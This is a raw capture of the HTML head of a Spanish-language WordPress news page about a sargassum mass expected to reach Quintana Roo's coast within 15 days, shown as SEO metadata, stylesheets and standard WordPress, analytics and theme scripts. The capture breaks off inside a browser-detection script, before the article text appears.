

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/
body_size: 89340
content:
<!doctype html >
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <title>Recale del alga en costas de Quintana Roo aumentará en 15 días</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://carmenminutoaminuto.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recale del alga en costas de Quintana Roo aumentará en 15 días" />
	<meta property="og:description" content="El presidente de la Red de Monitoreo de Sargazo de Quintana Roo, Esteban Amaro, explicó que hay una mancha de sargazo, que se encuentra a 500 kilómetros de distancia de la entidad. Con ello, alertó que podría llegar a las costas locales en un plazo de hasta 15 días; por el momento, dijo que afecta [&hellip;]" />
	<meta property="og:url" content="https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/" />
	<meta property="og:site_name" content="Carmen Información Minuto a Minuto" />
	<meta property="article:published_time" content="2022-03-23T17:09:30+00:00" />
	<meta property="article:modified_time" content="2022-03-23T17:09:32+00:00" />
	<meta property="og:image" content="https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo.jpeg" />
	<meta property="og:image:width" content="897" />
	<meta property="og:image:height" content="598" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mari Cruz Tobias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Mari Cruz Tobias" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/#article","isPartOf":{"@id":"https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/"},"author":{"name":"Mari Cruz Tobias","@id":"https://carmenminutoaminuto.com/#/schema/person/59a71ea7e4808938f2c2c582086da2e7"},"headline":"Recale del alga en costas de Quintana Roo aumentará en 15 días","datePublished":"2022-03-23T17:09:30+00:00","dateModified":"2022-03-23T17:09:32+00:00","mainEntityOfPage":{"@id":"https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/"},"wordCount":150,"commentCount":0,"publisher":{"@id":"https://carmenminutoaminuto.com/#organization"},"image":{"@id":"https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/#primaryimage"},"thumbnailUrl":"https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo.jpeg","keywords":["Cancún","Honduras","Red de Monitoreo de Sargazo de Quintana Roo","sargazo"],"articleSection":["Quintana Roo"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/#respond"]}]},{"@type":"WebPage","@id":"https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/","url":"https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/","name":"Recale del alga en costas de Quintana Roo aumentará en 15 días","isPartOf":{"@id":"https://carmenminutoaminuto.com/#website"},"primaryImageOfPage":{"@id":"https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/#primaryimage"},"image":{"@id":"https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/#primaryimage"},"thumbnailUrl":"https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo.jpeg","datePublished":"2022-03-23T17:09:30+00:00","dateModified":"2022-03-23T17:09:32+00:00","breadcrumb":{"@id":"https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/#primaryimage","url":"https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo.jpeg","contentUrl":"https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo.jpeg","width":897,"height":598},{"@type":"BreadcrumbList","@id":"https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://carmenminutoaminuto.com/"},{"@type":"ListItem","position":2,"name":"Recale del alga en costas de Quintana Roo aumentará en 15 días"}]},{"@type":"WebSite","@id":"https://carmenminutoaminuto.com/#website","url":"https://carmenminutoaminuto.com/","name":"Carmen Información Minuto a Minuto","description":"Ciudad del Carmen Informada","publisher":{"@id":"https://carmenminutoaminuto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carmenminutoaminuto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://carmenminutoaminuto.com/#organization","name":"Carmen Minuto a Minuto","url":"https://carmenminutoaminuto.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://carmenminutoaminuto.com/#/schema/logo/image/","url":"https://carmenminutoaminuto.com/wp-content/uploads/2022/03/carmen-mam600.png","contentUrl":"https://carmenminutoaminuto.com/wp-content/uploads/2022/03/carmen-mam600.png","width":600,"height":192,"caption":"Carmen Minuto a Minuto"},"image":{"@id":"https://carmenminutoaminuto.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://carmenminutoaminuto.com/#/schema/person/59a71ea7e4808938f2c2c582086da2e7","name":"Mari Cruz Tobias","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://carmenminutoaminuto.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d522a4cec7b450eb958468c7efbacc6b0f03dca145397b7014f833f6fcab4dff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d522a4cec7b450eb958468c7efbacc6b0f03dca145397b7014f833f6fcab4dff?s=96&d=mm&r=g","caption":"Mari Cruz Tobias"},"sameAs":["http://carmenminutoaminuto.com"],"url":"https://carmenminutoaminuto.com/author/admincarmen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Carmen Información Minuto a Minuto &raquo; Feed" href="https://carmenminutoaminuto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carmen Información Minuto a Minuto &raquo; RSS de los comentarios" href="https://carmenminutoaminuto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carmen Información Minuto a Minuto &raquo; Recale del alga en costas de Quintana Roo aumentará en 15 días RSS de los comentarios" href="https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carmenminutoaminuto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://carmenminutoaminuto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://carmenminutoaminuto.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRed+Hat+Display%3A400%2C700%2C500%2C600%7CEpilogue%3A800%2C700%2C500%2C400%2C900%7CMerriweather%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://carmenminutoaminuto.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://carmenminutoaminuto.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://carmenminutoaminuto.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://carmenminutoaminuto.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NS8G743" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["carmenminutoaminuto.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS8G743");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://carmenminutoaminuto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carmenminutoaminuto.com/wp-json/wp/v2/posts/767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carmenminutoaminuto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://carmenminutoaminuto.com/?p=767' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carmenminutoaminuto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarmenminutoaminuto.com%2Frecale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carmenminutoaminuto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarmenminutoaminuto.com%2Frecale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/carmenminutoaminuto.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--tt-accent-color:#E4A41E;--tt-hover:#504BDC;--tt-gray-dark:#777777;--tt-extra-color:#f4f4f4;--tt-primary-color:#000000}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--tt-secondary:Merriweather;--tt-extra:Red Hat Display;--tt-primary-font:Epilogue;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
